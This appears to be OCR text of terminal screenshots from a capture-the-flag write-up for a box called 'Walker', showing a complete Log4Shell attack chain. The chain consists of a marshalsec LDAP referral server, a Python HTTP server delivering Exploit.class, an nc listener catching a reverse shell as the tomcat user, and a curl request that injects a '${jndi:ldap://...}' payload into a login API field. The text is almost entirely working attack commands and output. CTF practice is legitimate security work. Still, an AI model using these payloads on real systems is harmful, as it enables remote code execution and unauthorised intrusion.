 kali@kali: ~/Hacking/ctf/Walker/Writeup/marshalsec-jar 117x7
┌──(kali㉿kali)-[~/…/ctf/Walker/Writeup/marshalsec-jar]
└─$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.11.32.237:8888/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for xyz redirecting to http://10.11.32.237:8888/Exploit.class
kali@kali: ~/Hacking/ctf/Walker/Writeup 117x7
┌──(kali㉿kali)-[~/Hacking/ctf/Walker/Writeup]
└─$ sudo python3 -m http.server 8888
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.90.185 - - [02/Sep/2022 06:45:48] "GET /Exploit.class HTTP/1.1" 200 -
kali@kali: ~/Hacking/ctf/Walker/Writeup 117x10
┌──(kali㉿kali)-[~/Hacking/ctf/Walker/Writeup]
└─$ nc -lnvp 4545
listening on [any] 4545 ...
connect to [10.11.32.237] from (UNKNOWN) [10.10.90.185] 56172
whoami
tomcat
id
uid=999(tomcat) gid=999(tomcat) groups=999(tomcat)
kali@kali: ~/Hacking/ctf/Walker/Writeup 117x20
┌──(kali㉿kali)-[~/Hacking/ctf/Walker/Writeup]
└─$ curl -X POST "http://10.10.90.185/57314be8ca5ae81c51d2afc776d990a4/api/login" -H "Content-Type: application/json"
-d '{"pwd":"test","uid":"${jndi:ldap://10.11.32.237:1389/xyz}"}'